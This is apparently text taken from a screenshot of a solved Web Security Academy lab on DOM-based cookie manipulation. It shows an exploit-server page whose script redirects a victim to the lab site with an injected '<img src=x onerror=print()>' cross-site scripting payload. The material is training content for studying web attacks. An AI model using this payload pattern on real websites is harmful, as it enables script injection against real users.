 Web Security
Academy
DOM-based cookie manipulation
Back to lab description
LAB Solved
3
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a8800d104f1251a8afe150e018d009e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
1
2
Body:
<script>
location="https://0aa30033041725b08a951679005100d8.web-security-academy.net/product?productId=1&'><img src=x onerror=print()>"
</script>
Store
View exploit
Deliver exploit to victim
Access log